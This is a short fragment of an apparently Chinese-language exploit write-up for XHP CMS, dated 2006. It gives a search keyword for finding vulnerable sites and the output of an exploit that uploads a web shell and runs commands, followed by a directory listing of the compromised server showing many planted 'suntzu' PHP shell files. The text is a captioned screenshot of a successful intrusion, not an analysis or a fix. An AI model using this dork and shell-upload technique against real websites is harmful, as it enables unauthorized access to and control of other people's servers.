 2006-03-26
关键字: "powered by XHP CMS"
[1] Uploading a shell...
[2] Launch commands...
Exploit succeeded...
total 300
drwxrwxrwx 4 simon company 4096 Mar 26 05:52 .
drwxr-xr-x 13 simon company 4096 Jan 5 16:29 ..
-rw-r--r-- 1 apache apache 108143 Feb 10 19:12 .php
-rw-r--r-- 1 apache apache 108312 Mar 26 03:48 out.php
drwxr-xr-x 2 apache apache 4096 Feb 9 2004 port
-rw-r--r-- 1 apache apache 11726 Mar 25 23:41 port.tgz
-rw-r--r-- 1 apache apache 167 Mar 26 05:47 suntzu13834.php
-rw-r--r-- 1 apache apache 167 Mar 26 05:44 suntzu14878.php
-rw-r--r-- 1 apache apache 161 Mar 25 23:40 suntzu28681.php
-rw-r--r-- 1 apache apache 161 Mar 25 23:41 suntzu39062.php
-rw-r--r-- 1 apache apache 167 Mar 26 05:50 suntzu40207.php
-rw-r--r-- 1 apache apache 167 Mar 26 05:47 suntzu45111.php
-rw-r--r-- 1 apache apache 167 Mar 26 05:49 suntzu4883.php
-rw-r--r-- 1 apache apache 167 Mar 26 05:52 suntzu48969.php
-rw-r--r-- 1 apache apache 167 Mar 26 05:45 suntzu55164.php
-rw-r--r-- 1 apache apache 167 Mar 26 05:41 suntzu56235.php
-rw-r--r-- 1 apache apache 161 Mar 25 22:44 suntzu60027.php
-rw-r--r-- 1 apache apache 167 Mar 26 05:48 suntzu75784.php
drwxrwxrwx 2 apache apache 4096 Mar 26 03:50 thumbs
C:\php>
图 4 执行 -ls-la 的查看当前文件夹